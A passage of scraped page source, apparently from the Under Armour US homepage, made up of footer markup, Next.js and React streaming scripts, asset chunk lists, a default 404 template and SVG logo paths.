6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.91.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n16:I[253348,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/179c48c6edef9125.css\",\"style\"]\n:HL[\"/_next/static/chunks/efdbdbdd652451a0.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/1b8201da92842856.css\",\"style\"]\n:HL[\"/_next/static/chunks/f878579e8b22b344.css\",\"style\"]\n:HL[\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"style\"]\n:HL[\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"style\"]\n:HL[\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"style\"]\n:HL[\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/59051ccf8bdca343.css\",\"style\"]\n:HL[\"/_next/static/chunks/b4c405f88bc5400a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5feb8c33511db8b9.css\",\"style\"]\n:HL[\"/_next/static/chunks/697eb78c4c6912b1.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/076cb917bec689fd.css\",\"style\"]\n:HL[\"/_next/static/chunks/7039fe179201cdda.css\",\"style\"]\n:HL[\"/_next/static/chunks/ded2596e0d5cee92.css\",\"style\"]\n:HL[\"/_next/static/chunks/a4f4f34c41243768.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/333653669feae8fc.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"t37htz1zJlGfxkBKwYLZ4\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/179c48c6edef9125.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/efdbdbdd652451a0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1b8201da92842856.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/1117c98f7a432da3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/149de0955502f4f4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/eee7e74986cde9a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/f55da19f3e87b205.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/f878579e8b22b344.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L15\",false]],\"m\":\"$undefined\",\"G\":[\"$16\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"18:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n19:\"$Sreact.suspense\"\n1b:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n1d:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/59051ccf8bdca343.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b4c405f88bc5400a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5feb8c33511db8b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"10\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/697eb78c4c6912b1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/26e08e43f9ad5733.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/37821c21726c6c31.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/62dfbd6627c40247.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/f859c9a27c60afb1.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$1\",\"c\",{\"children\":[\"$L17\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/333653669feae8fc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/24db3dd324646cbc.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/3f99eea46fbb616c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$19\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1a\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1b\",null,{\"children\":\"$@1c\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$19\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1e\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"1f:I[792906,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L1f\",null,{\"locale\":\"en-us\",\"footer\":\"$L20\",\"children\":\"$L21\"}]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 